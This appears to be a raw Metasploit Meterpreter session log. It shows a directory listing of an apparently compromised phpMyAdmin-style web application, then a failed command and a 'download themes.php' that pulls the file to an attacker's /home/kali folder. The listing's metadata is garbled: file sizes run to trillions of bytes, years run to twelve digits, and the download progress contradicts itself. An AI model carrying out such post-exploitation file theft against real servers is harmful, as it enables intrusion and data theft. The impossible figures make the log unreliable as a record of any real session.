 100644/rw-r--r--  111888193054147  fil   167248169281-05-16 09:48:00 +0200  sql.php
100644/rw-r--r--  33947421515488   fil   167248169281-05-16 09:48:00 +0200  tbl_addfield.php
100644/rw-r--r--  31078383361092   fil   167248169281-05-16 09:48:00 +0200  tbl_alter.php
100644/rw-r--r--  225245264923868  fil   167248169281-05-16 09:48:00 +0200  tbl_change.php
100644/rw-r--r--  41326175331734   fil   167248169281-05-16 09:48:00 +0200  tbl_create.php
100644/rw-r--r--  11141145168418   fil   167248169281-05-16 09:48:00 +0200  tbl_export.php
100644/rw-r--r--  2727304233595    fil   167248169281-05-16 09:48:00 +0200  tbl_import.php
100644/rw-r--r--  34402688048970   fil   167248169281-05-16 09:48:00 +0200  tbl_indexes.php
100644/rw-r--r--  10591389354402   fil   167248169281-05-16 09:48:00 +0200  tbl_move_copy.php
100644/rw-r--r--  113597590038353  fil   167248169281-05-16 09:48:00 +0200  tbl_operations.php
100644/rw-r--r--  72254234837431   fil   167248169281-05-16 09:48:00 +0200  tbl_printview.php
100644/rw-r--r--  92290257277936   fil   167248169281-05-16 09:48:00 +0200  tbl_relation.php
100644/rw-r--r--  59360743011837   fil   167248169281-05-16 09:48:00 +0200  tbl_replace.php
100644/rw-r--r--  22355304780885   fil   167248169281-05-16 09:48:00 +0200  tbl_row_action.php
100644/rw-r--r--  69295002369798   fil   167248169281-05-16 09:48:00 +0200  tbl_select.php
100644/rw-r--r--  3968549782428    fil   167248169281-05-16 09:48:00 +0200  tbl_sql.php
100644/rw-r--r--  135072426523353  fil   167248169281-05-16 09:48:00 +0200  tbl_structure.php
040755/rwxr-xr-x  17592186048512   dir   181964937872-02-08 19:03:20 +0100  test
040755/rwxr-xr-x  17592186048512   dir   181964937872-02-08 19:03:20 +0100  themes
100644/rw-r--r--  4707284157512    fil   167248169281-05-16 09:48:00 +0200  themes.php
100644/rw-r--r--  7116760811129    fil   167248169281-05-16 09:48:00 +0200  transformation_overview.php
100644/rw-r--r--  15951508541058   fil   167248169281-05-16 09:48:00 +0200  transformation_wrapper.php
100644/rw-r--r--  35485019807814   fil   167248169281-05-16 09:48:00 +0200  translators.html
100644/rw-r--r--  19701014991339   fil   167248169281-05-16 09:48:00 +0200  user_password.php
100644/rw-r--r--  22900765627604   fil   167248169281-05-16 09:48:00 +0200  view_create.php
100644/rw-r--r--  4355096839158    fil   167248169281-05-16 09:48:00 +0200  webapp.php
meterpreter > GET themes.php
[-] Unknown command: GET
meterpreter > download themes.php
[*] Downloading: themes.php -> /home/kali/themes.php
[*] Downloaded 1.07 KiB of 4.28 TiB (0.0%): themes.php -> /home/kali/themes.php
[*] Completed  : themes.php -> /home/kali/themes.php
meterpreter >